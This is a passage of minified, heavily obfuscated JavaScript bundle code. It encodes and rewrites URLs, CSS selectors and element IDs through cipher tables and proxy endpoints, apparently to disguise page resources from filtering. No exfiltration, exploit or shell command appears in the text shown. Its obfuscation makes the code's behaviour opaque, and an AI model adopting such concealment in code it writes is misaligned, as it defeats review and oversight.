U4=YQ;return!!(M[U4(0xf7b)]('id')&&Z(B,M['id'])||M[U4(0xf7b)](U4(0x8e6))&&Z(B,M[U4(0xed8)])||M[U4(0xf7b)](U4(0xbce))&&E(B,M[U4(0x109a)](U4(0xbce)))||M[U4(0xf7b)](U4(0xf75))&&E(B,M[U4(0x109a)](U4(0xf75))));}function H(B,M){const U5=YQ;return B[U5(0xc62)][U5(0x6a8)](K=>K[U5(0x74f)]()===M[U5(0x74f)]());}},0x941:(q,p,Y)=>{'use strict';Y['d'](p,{'A':()=>j});var U=Y(0x9ea);const j={'encode':function(R){const U6=a2l;let f=arguments[U6(0xfb9)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:(0x0,U['i7'])();return f['id']+R[U6(0x915)]('')[U6(0xf2d)](h=>f[U6(0x6cd)][U6(0xf87)](h)?String[U6(0x7d8)](f[U6(0xd8c)])+m(f[U6(0x6cd)],f[U6(0x884)],h):f[U6(0x80b)][U6(0xf87)](h)?String[U6(0x7d8)](f[U6(0x296)])+m(f[U6(0x80b)],f[U6(0x1055)],h):m(f[U6(0xbb9)],f[U6(0x6a0)],h))[U6(0xb79)]('');},'decode':R=>{const U7=a2l,f=(0x0,U['i7'])(R[U7(0x6d3)](0x0,0x4));if(!f)throw new Error(U7(0xe7a)+R);const h=R[U7(0x6d3)](0x4);let G=0x0;return h[U7(0x915)]('')[U7(0xf2d)](k=>{const U8=U7;if(0x0==G&&k===String[U8(0x7d8)](f[U8(0xd8c)]))return G=0x1,'';if(0x0==G&&k===String[U8(0x7d8)](f[U8(0x296)]))return G=0x2,'';if(0x0!=G){const z=G;if(G=0x0,0x1==z)return f[U8(0x884)][U8(0xf87)](k)?F(f[U8(0x6cd)],f[U8(0x884)],k):F(f[U8(0xbb9)],f[U8(0x6a0)],k)+k;if(0x2==z)return f[U8(0x1055)][U8(0xf87)](k)?F(f[U8(0x80b)],f[U8(0x1055)],k):F(f[U8(0xbb9)],f[U8(0x6a0)],k)+k;throw new Error(U8(0xb47)+z);}return F(f[U8(0xbb9)],f[U8(0x6a0)],k);})[U7(0xb79)]('');}};function m(R,f,h){const U9=a2l;if(0x1!==h[U9(0xfb9)])throw new Error(U9(0x976));return R[U9(0xf87)](h)?f[R[U9(0x9b0)](h)]:h;}function F(R,f,h){const Uw=a2l;if(0x1!==h[Uw(0xfb9)])throw new Error(Uw(0x976));return f[Uw(0xf87)](h)?R[f[Uw(0x9b0)](h)]:h;}},0x9ea:(q,p,Y)=>{'use strict';const UI=a2l;Y['d'](p,{'$o':()=>F,'i7':()=>m});var U=Y(0x2197),j=Y(0x1fa9);function m(k){const Ul=a2l;return k?G[Ul(0xa27)](z=>z['id']===k):U['A'][Ul(0xc00)]?f[0x0]:j['A'][Ul(0x2e8)](f);}const F=()=>f[f[UI(0xfb9)]-0x1];function R(k){const UX=UI,z=[UX(0xce2),UX(0xa16),UX(0x257),UX(0xe24),UX(0x8a0),UX(0x9c8),UX(0x8ce),UX(0x59c),UX(0x3b3)],V={};for(let S=0x0;S<z[UX(0xfb9)];S++){const A=k[S];V[atob(z[S])]=UX(0x89b)==typeof A?atob(A):A;}return V;}const f=[[UI(0x3d4),UI(0xcfe),UI(0x966),0x75,UI(0xae8),UI(0xa37),0x39,UI(0x105f),UI(0xb4a)],[UI(0x973),UI(0x66b),UI(0xf05),0x75,UI(0x7f8),UI(0x9b9),0x73,UI(0x410),UI(0x756)],[UI(0x298),UI(0x1db),UI(0x34a),0x61,UI(0x66e),UI(0xe97),0x72,UI(0x8fb),UI(0xde4)],[UI(0x989),UI(0x847),UI(0xa29),0x6a,UI(0xcae),UI(0x7c9),0x35,UI(0x742),UI(0xae4)]][UI(0xf2d)](k=>R(k)),h=[[UI(0x830),UI(0x46a),UI(0x3ec),0x77,UI(0xa5b),UI(0xc8a),0x66,UI(0xe1d),UI(0x24a)],[UI(0x557),UI(0x846),UI(0x39a),0x39,UI(0x39c),UI(0x10ca),0x65,UI(0xec7),UI(0xa64)],[UI(0xcd3),UI(0x917),UI(0x360),0x66,UI(0x9e4),UI(0xb60),0x38,UI(0x443),UI(0x509)],[UI(0x1028),UI(0xf95),UI(0x1031),0x61,UI(0xb6a),UI(0xf57),0x73,UI(0x70f),UI(0xd70)],[UI(0xca7),UI(0x2f9),UI(0x780),0x79,UI(0xf19),UI(0x6a5),0x6e,UI(0xc63),UI(0xc79)],[UI(0x70b),UI(0x97a),UI(0xf1c),0x76,UI(0xfb8),UI(0x785),0x73,UI(0xedc),UI(0xc5d)],[UI(0x62f),UI(0xded),UI(0x6fe),0x70,UI(0xf38),UI(0x2a1),0x72,UI(0xbe2),UI(0x2db)],[UI(0x2bb),UI(0xdbc),UI(0x3fb),0x6b,UI(0x718),UI(0xd4e),0x68,UI(0x8fc),UI(0x22f)],[UI(0x9f5),UI(0xbad),UI(0x246),0x73,UI(0xe8b),UI(0x806),0x68,UI(0x949),UI(0x7fe)],[UI(0xcdb),UI(0x776),UI(0x10c0),0x61,UI(0xd6e),UI(0x3c5),0x65,UI(0xb20),UI(0xabb)],[UI(0xf64),UI(0xd0d),UI(0xda4),0x6a,UI(0x1c6),UI(0xff5),0x6b,UI(0xf62),UI(0xbb3)],[UI(0x271),UI(0x72c),UI(0x10ab),0x66,UI(0x40d),UI(0x9c4),0x39,UI(0x9b5),UI(0x5cd)],[UI(0x72b),UI(0x282),UI(0x45e),0x67,UI(0x288),UI(0x627),0x61,UI(0x693),UI(0x945)],[UI(0xfe4),UI(0xf43),UI(0x290),0x38,UI(0xba7),UI(0x555),0x31,UI(0xc22),UI(0xeb8)],[UI(0xbf0),UI(0x100a),UI(0x8cc),0x6f,UI(0xc92),UI(0x74a),0x68,UI(0x9ff),UI(0x56c)],[UI(0xc9f),UI(0xfc6),UI(0x5a6),0x6b,UI(0xd15),UI(0x92d),0x32,UI(0xc0f),UI(0xe63)]][UI(0xf2d)](k=>R(k)),G=[...f,...h];},0x120e:(q,p,Y)=>{'use strict';const Uq=a2l;Y['d'](p,{'Gb':()=>h,'OC':()=>f,'Y_':()=>R,'oi':()=>G,'xm':()=>F});var U=Y(0x1e87),j=Y(0x941),m=(Y(0x2197),Y(0x1fa9));const F=[Uq(0x6ea),Uq(0x1d8),Uq(0xee7),Uq(0xf85),Uq(0xceb),Uq(0x71c),Uq(0x6e6),Uq(0x1e5),Uq(0xcc6),Uq(0x2e1),Uq(0x798),Uq(0x457),Uq(0x8e0),Uq(0x543),Uq(0x6d6),Uq(0x372),Uq(0xa91),Uq(0xb2c),Uq(0xb0e),Uq(0x411),Uq(0x4a8),Uq(0xcb6),Uq(0x931),Uq(0xd08),Uq(0xfc2),Uq(0xe14),Uq(0xe4e),Uq(0x1f3),Uq(0xd2f),Uq(0x56b),Uq(0x622),Uq(0x734),Uq(0xe18),Uq(0x7a2),Uq(0xfde),Uq(0x755),Uq(0xf28),Uq(0xd3a),Uq(0x283),Uq(0x738),Uq(0xf68),Uq(0xc13),Uq(0xfd3),Uq(0x70a),Uq(0xdb0),Uq(0xed4),Uq(0x7a1),Uq(0x256),Uq(0x383),Uq(0x7d4),Uq(0xb50),Uq(0xcdf),Uq(0x67f),Uq(0x109e),Uq(0x8fd),Uq(0xf42),Uq(0x1c5)];function R(k){const Up=Uq;return void 0x0===k?-0x1:F[Up(0x9b0)](k);}function f(k){const UY=Uq,z=j['A'][UY(0x3e0)](k),V=m['A'][UY(0xed8)](),S=z[UY(0xd2c)](UY(0x1a4),'\x22'[UY(0x58a)](V,'\x22')),A=JSON[UY(0xea2)](S);return A[UY(0x9e9)]=A[V],delete A[V],A;}function h(k){const UU=Uq;return!!(window[UU(0xa2e)][UU(0x52a)]+window[UU(0xa2e)][UU(0x4f7)])[UU(0xf87)](UU(0xbf6))||UU(0x793)===U['A'][UU(0xfa5)](UU(0xb12),!0x1)||UU(0x2a2)!==U['A'][UU(0xfa5)](UU(0xb12),!0x1)&&Math[UU(0x5b5)]()<k;}function G(k){const Uj=Uq;try{if(!window[Uj(0x6e5)]||!(Uj(0xe65)in window[Uj(0x6e5)]))return!0x1;const z=window[Uj(0x6e5)][Uj(0xe65)];return!(!z[Uj(0x773)]||!z[Uj(0x1045)])&&z[Uj(0x773)]/z[Uj(0x1045)]>=k;}catch(V){return!0x1;}}},0x13e7:(q,p,Y)=>{'use strict';const Um=a2l;Y['d'](p,{'H':()=>j,'e':()=>U});const U=m=>m[Um(0xf87)](Um(0x91e))||m[Um(0xf87)](Um(0xec8))?m=(m=(m=(m=m[Um(0xd2c)](/(^width\s*:)/g,Um(0xe83)))[Um(0xd2c)](/([^-]width\s*:)/g,Um(0xe83)))[Um(0xd2c)](/(^height\s*:)/g,Um(0xe83)))[Um(0xd2c)](/([^-]height\s*:)/g,Um(0xe83)):m,j=m=>m[Um(0xf87)](Um(0x91e))||m[Um(0xf87)](Um(0xec8))?m=(m=(m=(m=m[Um(0xd2c)](/(^width\s*:)   /g,'$1'))[Um(0xd2c)](/([^-]width\s*:)   /g,'$1'))[Um(0xd2c)](/(^height\s*:)   /g,'$1'))[Um(0xd2c)](/([^-]height\s*:)   /g,'$1'):m;},0x1a13:(q,Y,U)=>{'use strict';const UR=a2l;U['d'](Y,{'QS':()=>Z,'Qw':()=>S,'Vd':()=>A,'dv':()=>z,'hB':()=>E,'oY':()=>y,'sR':()=>V});var j=U(0xf26),F=U(0x81),R=U(0x13a3),G=U(0x2197),k=U(0x13e7);const z=v=>{const UF=a2l;let {protectUrlContext:H,stylesheet:B,baseUrl:M='',key:K,endpoint:D=G['A'][UF(0xab0)],idFilter:J,urlFilter:N,attributeFilter:O,tagNameFilter:P,isPageLevel:b=!0x1}=v;return x({'protectUrlContext':H,'stylesheet':B,'direction':UF(0xbe5),'context':UF(0x7e1),'baseUrl':M,'key':K,'endpoint':D,'idFilter':J,'urlFilter':N,'attributeFilter':O,'tagNameFilter':P,'isPageLevel':b});},V=v=>x({'stylesheet':v,'direction':UR(0x1ca),'context':UR(0x7e1)}),S=v=>{const Uf=UR;let {protectUrlContext:H,selector:B,key:M,idFilter:K,attributeFilter:D,tagNameFilter:J}=v;return x({'protectUrlContext':H,'stylesheet':B,'direction':Uf(0xbe5),'context':Uf(0x1a7),'baseUrl':'','key':M,'idFilter':K,'attributeFilter':D,'tagNameFilter':J});},A=v=>{const Ue=UR;let {protectUrlContext:H,style:B,baseUrl:M='',key:K,endpoint:D=G['A'][Ue(0xab0)],idFilter:J,urlFilter:N,attributeFilter:O}=v,P=x({'protectUrlContext':H,'stylesheet':B,'direction':Ue(0xbe5),'context':Ue(0x478),'baseUrl':M,'key':K,'endpoint':D,'idFilter':J,'urlFilter':N,'attributeFilter':O});return B[Ue(0x21f)](';')&&!P[Ue(0x21f)](';')&&(P+=';'),P;},Z=v=>{const Uh=UR;let H=x({'stylesheet':v,'direction':Uh(0x1ca),'context':Uh(0x478)});return v[Uh(0x21f)](';')&&!H[Uh(0x21f)](';')&&(H+=';'),H;},y=v=>{const UG=UR;let {protectUrlContext:H,value:B,baseUrl:M='',key:K,endpoint:D=G['A'][UG(0xab0)],idFilter:J,urlFilter:N,attributeFilter:O}=v;return x({'protectUrlContext':H,'stylesheet':B,'context':UG(0x2fa),'direction':UG(0xbe5),'baseUrl':M,'key':K,'endpoint':D,'idFilter':J,'urlFilter':N,'attributeFilter':O});},E=v=>x({'stylesheet':v,'direction':UR(0x1ca),'context':UR(0x2fa)});function L(v,H,B){const Uk=UR,M=R['z1'][Uk(0xfb9)];if('*='===v){const K=B(H);H=(0x0,R['_'])(K)?K[Uk(0x6d3)](M+0x4):K;}else{if('$='===v){const D=B(H);H=(0x0,R['_'])(D)?D[Uk(0x6d3)](M+0x4):D;}else H=B(H);}return H;}function x(v){const Uz=UR,{stylesheet:H,context:B}=v;let M,K,D,J;if(Uz(0xbe5)===v[Uz(0x1085)]){const {protectUrlContext:P,baseUrl:b,key:W,endpoint:T=G['A'][Uz(0xab0)],isPageLevel:Q}=v;M=C=>v[Uz(0x700)]&&!v[Uz(0x700)](C)?C:(0x0,R['md'])(C[Uz(0x915)]('\x5c')[Uz(0xb79)](''),W),K=function(C){const UV=Uz;let w0=arguments[UV(0xfb9)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:F['MN'][UV(0x34d)];return C[UV(0x19f)]('{{')&&C[UV(0x21f)]('}}')?C:C[UV(0x19f)]('.')&&!C[UV(0x19f)]('./')&&!C[UV(0x19f)](UV(0x80c))||C[UV(0x19f)]('#')?S({'protectUrlContext':P,'selector':C,'key':W,'idFilter':v[UV(0x700)],'attributeFilter':v[UV(0x760)]}):v[UV(0xdc9)]&&!v[UV(0xdc9)](C)?C:(Q&&w0===F['MN'][UV(0x4e7)]&&(w0=F['MN'][UV(0xe84)]),(0x0,F['Wq'])({'protectUrlContext':P,'url':b?new URL(C,b)[UV(0xf75)]:C,'kind':w0,'key':W,'endpoint':T}));},D=C=>v[Uz(0x760)]&&!v[Uz(0x760)](C)?C:Uz(0x37e)[Uz(0x58a)]((0x0,R['md'])(C[Uz(0x6d3)](0x5))[Uz(0x74f)]()),J=C=>v[Uz(0xdb5)]&&v[Uz(0xdb5)](C)?Uz(0x777)+(0x0,R['md'])(C[Uz(0x74f)]()):C;}else Uz(0x1ca)===v[Uz(0x1085)]?(M=C=>(0x0,R['_'])(C)?(0x0,R['ks'])(C):C,K=C=>(0x0,F['EW'])(C)?(0x0,F['sH'])(C)[Uz(0xfc0)]:C,D=C=>(0x0,R['_'])(C[Uz(0x6d3)](0x5))?Uz(0x37e)+(0x0,R['ks'])(C[Uz(0x6d3)](0x5)[Uz(0x74f)]()):C,J=C=>C[Uz(0x19f)](Uz(0x777))&&(0x0,R['_'])(C[Uz(0x6d3)](0x3))?(0x0,R['ks'])(C[Uz(0x6d3)](0x3)):C):Uz(0x89a)===v[Uz(0x1085)]&&(M=C=>C,K=C=>{const US=Uz;try{return new URL(C,v[US(0x1b0)])[US(0xf75)];}catch(w0){return C;}},D=C=>C,J=C=>C);const N=[],O=(0x0,j['qg'])(H,{'context':B});return(0x0,j['GG'])(O,{'enter'(C){const UA=Uz;var w0,w1,w2,w3,w4,w5,w6;N[UA(0x9fc)](C);const w7=N[UA(0xfb9)]>=0x3&&UA(0xee1)===N[N[UA(0xfb9)]-0x3][UA(0xd57)];if(UA(0xc1f)===C[UA(0x7ab)])C[UA(0xd57)]=M(C[UA(0xd57)]);else{if(UA(0x272)===C[UA(0x7ab)])C[UA(0xd57)]=M(C[UA(0xd57)]);else{if(UA(0x41e)===C[UA(0x7ab)]&&UA(0xce5)===C[UA(0xd57)][UA(0x7ab)]&&C[UA(0xd57)][UA(0xd57)][UA(0x19f)](UA(0x37e)))C[UA(0xd57)][UA(0xd57)]=D(C[UA(0xd57)][UA(0xd57)]);else{if(UA(0x41e)!==C[UA(0x7ab)]||UA(0xce5)!==C[UA(0xd57)][UA(0x7ab)]||'id'!==C[UA(0xd57)][UA(0xd57)]&&UA(0x772)!==C[UA(0xd57)][UA(0xd57)]&&UA(0x9d1)!==C[UA(0xd57)][UA(0xd57)]||UA(0xbbb)!==(null===(w0=C[UA(0x2fa)])||void 0x0===w0?void 0x0:w0[UA(0x7ab)])){if(UA(0x41e)!==C[UA(0x7ab)]||UA(0xce5)!==C[UA(0xd57)][UA(0x7ab)]||UA(0x91e)!==C[UA(0xd57)][UA(0xd57)]&&UA(0xec8)!==C[UA(0xd57)][UA(0xd57)]||UA(0xbbb)!==(null===(w1=C[UA(0x2fa)])||void 0x0===w1?void 0x0:w1[UA(0x7ab)])){if(UA(0x41e)===C[UA(0x7ab)]&&UA(0xce5)===C[UA(0xd57)][UA(0x7ab)]&&UA(0x19d)===C[UA(0xd57)][UA(0xd57)]&&UA(0xbbb)===(null===(w2=C[UA(0x2fa)])||void 0x0===w2?void 0x0:w2[UA(0x7ab)])&&(C[UA(0x2fa)][UA(0x2fa)][UA(0xf87)](UA(0x91e))||C[UA(0x2fa)][UA(0x2fa)][UA(0xf87)](UA(0xec8)))){if(UA(0xbe5)===v[UA(0x1085)]){const w8=(0x0,k['e'])(C[UA(0x2fa)][UA(0x2fa)]);w8!==C[UA(0x2fa)][UA(0x2fa)]&&(C[UA(0x2fa)][UA(0x2fa)]=C[UA(0x2fa)][UA(0x2fa)]+',\x20'+w8);}else{if(UA(0x1ca)===v[UA(0x1085)]){const w9=(0x0,k['H'])(C[UA(0x2fa)][UA(0x2fa)]);w9!==C[UA(0x2fa)][UA(0x2fa)]&&(C[UA(0x2fa)][UA(0x2fa)]=w9);}}}else{if(UA(0x41e)===C[UA(0x7ab)]&&UA(0xce5)===C[UA(0xd57)][UA(0x7ab)]&&UA(0xbce)===C[UA(0xd57)][UA(0xd57)]&&UA(0xbbb)===(null===(w3=C[UA(0x2fa)])||void 0x0===w3?void 0x0:w3[UA(0x7ab)]))UA(0xbe5)===v[UA(0x1085)]?C[UA(0x2fa)][UA(0x2fa)]=L(C[UA(0x99a)],C[UA(0x2fa)][UA(0x2fa)],M):C[UA(0x2fa)][UA(0x2fa)]=M(C[UA(0x2fa)][UA(0x2fa)]);else{if(UA(0x41e)===C[UA(0x7ab)]&&UA(0xce5)===C[UA(0xd57)][UA(0x7ab)]&&'id'===C[UA(0xd57)][UA(0xd57)]&&UA(0xce5)===(null===(w4=C[UA(0x2fa)])||void 0x0===w4?void 0x0:w4[UA(0x7ab)]))UA(0xbe5)===v[UA(0x1085)]?C[UA(0x2fa)][UA(0xd57)]=L(C[UA(0x99a)],C[UA(0x2fa)][UA(0xd57)],M):C[UA(0x2fa)][UA(0xd57)]=M(C[UA(0x2fa)][UA(0xd57)]);else{if(UA(0x41e)===C[UA(0x7ab)]&&UA(0xce5)===C[UA(0xd57)][UA(0x7ab)]&&UA(0xd5a)===C[UA(0xd57)][UA(0xd57)]&&UA(0xce5)===(null===(w5=C[UA(0x2fa)])||void 0x0===w5?void 0x0:w5[UA(0x7ab)]))v[UA(0x1085)],C[UA(0xd57)][UA(0xd57)]=M(C[UA(0xd57)][UA(0xd57)]);else{if(UA(0x41e)===C[UA(0x7ab)]&&UA(0xce5)===C[UA(0xd57)][UA(0x7ab)]&&UA(0x8e6)===C[UA(0xd57)][UA(0xd57)]&&UA(0xbbb)===(null===(w6=C[UA(0x2fa)])||void 0x0===w6?void 0x0:w6[UA(0x7ab)]))UA(0xbe5)===v[UA(0x1085)]?C[UA(0x2fa)][UA(0x2fa)]=L(C[UA(0x99a)],C[UA(0x2fa)][UA(0x2fa)],M):C[UA(0x2fa)][UA(0x2fa)]=M(C[UA(0x2fa)][UA(0x2fa)]);else{if(w7&&UA(0xbbb)===C[UA(0x7ab)])C[UA(0x2fa)]=K(C[UA(0x2fa)],F['MN'][UA(0x4e7)]);else{if(UA(0x34d)===C[UA(0x7ab)])C[UA(0x2fa)]=K(C[UA(0x2fa)],w7?F['MN'][UA(0x4e7)]:F['MN'][UA(0x34d)]);else{if(UA(0x1aa)===C[UA(0x7ab)])C[UA(0xa7b)][UA(0x6ec)][UA(0x3fd)](ww=>{const Ur=UA;Ur(0x1075)===ww[Ur(0x7ab)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[Ur(0xf48)](ww[Ur(0x2fa)])&&(ww[Ur(0x2fa)]=x({...v,'stylesheet':ww[Ur(0x2fa)],'context':Ur(0x7e1)}));});else{if(UA(0x1075)===C[UA(0x7ab)]&&C[UA(0x2fa)][UA(0x20d)]()[UA(0x19f)](UA(0x1cd))&&C[UA(0x2fa)][UA(0x20d)]()[UA(0x21f)](')')){const ww=C[UA(0x2fa)][UA(0x20d)]()[UA(0x6d3)](0x4,-0x1)[UA(0x20d)](),wl=ww[UA(0x38a)](/^'(.*)'$/),wI=ww[UA(0x38a)](/^"(.*)"$/);let wX='';wX=wl?'\x27'[UA(0x58a)](K(wl[0x1],F['MN'][UA(0x34d)]),'\x27'):wI?'\x22'[UA(0x58a)](K(wI[0x1],F['MN'][UA(0x34d)]),'\x22'):K(ww,F['MN'][UA(0x34d)]),C[UA(0x2fa)]=C[UA(0x2fa)][UA(0xd2c)](ww,wX);}else UA(0x87a)===C[UA(0x7ab)]&&(C[UA(0xd57)]=J(C[UA(0xd57)]));}}}}}}}}}else UA(0xbe5)===v[UA(0x1085)]?C[UA(0x2fa)][UA(0x2fa)]=UA(0x264)+C[UA(0x2fa)][UA(0x2fa)]:C[UA(0x2fa)][UA(0x2fa)]=C[UA(0x2fa)][UA(0x2fa)][UA(0x19f)](UA(0x264))?C[UA(0x2fa)][UA(0x2fa)][UA(0x6d3)](0x3):C[UA(0x2fa)][UA(0x2fa)];}else UA(0xbe5)===v[UA(0x1085)]?C[UA(0x2fa)][UA(0x2fa)]=L(C[UA(0x99a)],C[UA(0x2fa)][UA(0x2fa)],M):C[UA(0x2fa)][UA(0x2fa)]=M(C[UA(0x2fa)][UA(0x2fa)]);}}}},'leave'(C){const Ua=Uz;N[Ua(0xaaa)]();}}),(0x0,j['cM'])(O);}},0x13a3:(q,Y,U)=>{'use strict';const UZ=a2l;U['d'](Y,{'_':()=>v,'ks':()=>x,'md':()=>L,'xE':()=>E,'z1':()=>V,'zp':()=>Z});var j=U(0x941),F=U(0x9ea),R=U(0xe37);const G=UZ(0x9ef)==typeof window,k=UZ(0xf27),z=UZ(0x231),V=z,S=new Map(),A=new Map();function Z(B,M){const Uy=UZ;let K=arguments[Uy(0xfb9)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;return L(B=encodeURIComponent(B),M,K);}function E(B){return decodeURIComponent(x(B));}function L(B,M){const Un=UZ;var K;let D=arguments[Un(0xfb9)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;if(!B)return B;if(v(B))return B;if(!G){const N=S[Un(0xfa5)](B);if(N)return N;}M=null!==(K=M)&&void 0x0!==K?K:(0x0,R['x'])();const J=(0x2===D?z:k)+j['A'][Un(0x86b)](B,M);return G||(S[Un(0x6c0)](B,J),A[Un(0x6c0)](J,B)),J;}function x(B){const UE=UZ;if(!B)throw new Error(UE(0x3ae));const M=H(B);if(!G){const J=A[UE(0xfa5)](B);if(J)return J;}const K=B[UE(0x6d3)](0x2===M?z[UE(0xfb9)]:k[UE(0xfb9)]),D=j['A'][UE(0x3e0)](K);return G||(A[UE(0x6c0)](B,D),S[UE(0x6c0)](D,B)),D;}function v(B){if(!B)return!0x1;try{return H(B),!0x0;}catch(M){return!0x1;}}function H(B){const UL=UZ;if(!B)throw new Error(UL(0x6da));if(B[UL(0x19f)](k))return 0x1;if(B[UL(0x19f)](z)){if(B[UL(0xfb9)]<z[UL(0xfb9)]+0x4)throw new Error(UL(0x10c4)[UL(0x58a)](B));const M=B[UL(0x6d3)](z[UL(0xfb9)],z[UL(0xfb9)]+0x4);if((0x0,F['i7'])(M))return 0x2;throw new Error(UL(0xfc8)[UL(0x58a)](B));}throw new Error(UL(0x5c3)[UL(0x58a)](B));}},0xe37:(q,p,Y)=>{'use strict';let U;function j(F){U=F;}function m(){return U;}Y['d'](p,{'x':()=>m,'z':()=>j});},0x81:(q,Y,j)=>{'use strict';const Uo=a2l;j['d'](Y,{'EW':()=>wp,'GX':()=>wj,'Gy':()=>wl,'MN':()=>w3,'Ph':()=>O,'Wq':()=>wI,'Xz':()=>wU,'ep':()=>J,'g3':()=>Q,'ht':()=>w1,'lv':()=>D,'qF':()=>w0,'rI':()=>w7,'sH':()=>wq});var F=j(0x2c0),R=j(0x941),G=j(0x9ea),z=j(0x2197),V=j(0xe37),Z=j(0x1fa9),H=j(0x12e6),B=j(0x120e),K=j(0x23be);const D=Uo(0x470),J=Uo(0x567),O=Uo(0x7d2),Q=Uo(0xa1b),w0=Uo(0xd63),w1=[D,J,O,Q,w0],w2=(0x0,K['t'])(z['A'][Uo(0xfa9)]);let w3=function(wF){const Ux=Uo;return wF[Ux(0x34d)]=Ux(0x8d4),wF[Ux(0x5f3)]=Ux(0x33f),wF[Ux(0x4e7)]=Ux(0xbcc),wF[Ux(0x1ad)]=Ux(0x978),wF[Ux(0x3a9)]='m',wF[Ux(0xe84)]='n',wF;}({});function w4(wF){const Uv=Uo;return Array[Uv(0x580)](wF[Uv(0x1dd)][Uv(0x672)]())[Uv(0xf9c)](wR=>Uv(0x60f)!=wR)[Uv(0xfb9)]>0x0;}const w5=new Uint32Array(0x100);for(let wF=0x0;wF<0x100;wF++){let wR=wF;for(let wf=0x0;wf<0x8;wf++)wR=0x1&wR?0xedb88320^wR>>>0x1:wR>>>0x1;w5[wF]=wR;}function w6(we){const Uc=Uo;let wh=-0x1;for(let wG=0x0;wG<we[Uc(0xfb9)];wG++)wh=wh>>>0x8^w5[0xff&(wh^we[Uc(0x670)](wG))];return~wh>>>0x0;}function w7(we){const UH=Uo;return we[UH(0x915)]('.')[UH(0xf9c)](wh=>''!==wh)[UH(0x1fd)]()[UH(0xf2d)](wh=>w6(wh)%0x3e8)[UH(0xb79)]('/');}const w8=Uo(0xb0c),w9=Uo(0x1f4),ww=Uo(0xf52);function wl(we){const Ud=Uo;return Ud(0x6bb)===we[Ud(0xfa9)]||Ud(0xe8d)===we[Ud(0xfa9)];}function wI(we){const UB=Uo,{url:wh,kind:wG=w3[UB(0x34d)],baseUrl:wk,key:wz=null,protectUrlContext:wV}=we;let {endpoint:wS}=we;if(!wh)return'';if('#'===wh)return wh;if(UB(0x89b)==typeof wh&&wh[UB(0xf87)]('@')&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[UB(0xf48)](wh))return wh;let wA=wU(wh,wk);if(UB(0xe04)!==wA[UB(0xf3a)]&&UB(0x9f4)!==wA[UB(0xf3a)])return wA[UB(0xf75)];if(UB(0x1ab)===wA[UB(0xd0a)])return wA[UB(0xf75)];if(UB(0xd3b)===wA[UB(0xd0a)])return wA[UB(0xf75)];if(/^\/_game-files(?:\/|$)/[UB(0xf48)](wA[UB(0x2d4)])&&(UB(0xaec)===wA[UB(0xd0a)]||wA[UB(0xd0a)][UB(0x21f)](UB(0x894))||UB(0xbfc)===wA[UB(0xd0a)]||wA[UB(0xd0a)][UB(0x21f)](UB(0xfb2))))return wA[UB(0xf75)];if(wp(wA)){const {originalUrl:wc,kind:wH}=wq(wA);return wH!==wG||w4(wA)?wI({...we,'url':wc}):wA[UB(0xf75)];}let wr=(0x0,H['Vq'])(wS);var wa,wZ;(-0x1!==wr||(0x0,H['az'])(we[UB(0xf79)],wS))&&(wr=null!==(wa=null===(wZ=we[UB(0x744)])||void 0x0===wZ?void 0x0:wZ[UB(0xeee)])&&void 0x0!==wa?wa:w6(we[UB(0xf79)][UB(0xd97)]+wA[UB(0x53b)])%H['ch'],wS=(0x0,H['XV'])(wS,wr));const wy=-0x1===wr?(0x0,H['aV'])(wS)+wA[UB(0x2d4)]:(0x0,H['XV'])(wS,0x0)+wA[UB(0x2d4)];wA[UB(0x53b)]===wS&&UB(0x209)===wA[UB(0x2d4)]&&(wA=new URL(wy));const wn=-0x1===wr?(0x0,H['aV'])(wS)+wA[UB(0x2d4)]:(0x0,H['XV'])(wS,0x0)+wA[UB(0x2d4)];wA[UB(0x53b)]===wS&&UB(0xe2e)===wA[UB(0x2d4)]&&(wA=new URL(wn));const wE=-0x1===wr?(0x0,H['aV'])(wS)+wA[UB(0x2d4)]:(0x0,H['XV'])(wS,0x0)+wA[UB(0x2d4)];wA[UB(0x53b)]===wS&&UB(0xaaf)===wA[UB(0x2d4)]&&(wA=new URL(wE)),wG===w3[UB(0x5f3)]&&wA[UB(0xf75)][UB(0x19f)](UB(0xa1f))&&(wA[UB(0xf3a)]=UB(0x9f4));const wL=wG[UB(0x99e)](0x0);[UB(0xe6c),UB(0xea5),UB(0xb55),wy,wn,wE][UB(0xa27)](wd=>wd===wA[UB(0xf75)])&&(wS=-0x1===wr?(0x0,H['aV'])(wS):(0x0,H['XV'])(wS,0x0));let wo=wA[UB(0x52a)];wo[UB(0x19f)]('?')&&(wo=wo[UB(0x50e)](0x1)),wo&&(wA[UB(0x52a)]=encodeURIComponent(wo)+'='+w9),wl(wV)&&(we[UB(0x744)]={...we[UB(0x744)],'configIndex':wV[UB(0x928)]}),we[UB(0x744)]&&wA[UB(0x1dd)][UB(0x6c0)](ww,JSON[UB(0x752)](we[UB(0x744)]));const wx=wA[UB(0x4f7)];let wv;if(wA[UB(0x4f7)]='','v7'===wV[UB(0xfa9)]||'v8'===wV[UB(0xfa9)]){let wd,wB;void 0x0===wV[UB(0x310)]&&wV[UB(0x8a6)]?(wA[UB(0x1dd)][UB(0x6c0)](w8,UB(0x793)),wB=Math[UB(0x332)](B['xm'][UB(0xfb9)]*Math[UB(0x5b5)]())[UB(0xaa7)](),wd=''[UB(0x58a)](Math[UB(0x332)](0x3e8*Math[UB(0x5b5)]()),'/')[UB(0x58a)](Math[UB(0x332)](0x3e8*Math[UB(0x5b5)]()),'/')[UB(0x58a)](Math[UB(0x332)](0x3e8*Math[UB(0x5b5)]()))):(wB=(0x0,B['Y_'])(wV[UB(0x310)])[UB(0xaa7)](),wd=w7(wA[UB(0xd0a)]));const wM=R['A'][UB(0x86b)](wA[UB(0xf75)],null!=wz?wz:(0x0,V['x'])());if('v7'===wV[UB(0xfa9)])wv=[wS,D,wV[UB(0xd97)],wB,wd,wL,wM];else{if('v8'!==wV[UB(0xfa9)])throw new Error(UB(0x512)[UB(0x58a)](wV));wv=[wS,J,wV[UB(0xd97)],wB,wd,wL,wM];}}else{if(UB(0x6bb)===wV[UB(0xfa9)]){const wK=w7(wA[UB(0xd0a)]),wD=R['A'][UB(0x86b)](wA[UB(0xf75)],null!=wz?wz:(0x0,V['x'])());wv=[wS,O,wV[UB(0xd97)],wK,wL,wD];}else{if(UB(0xe8d)===wV[UB(0xfa9)]){const 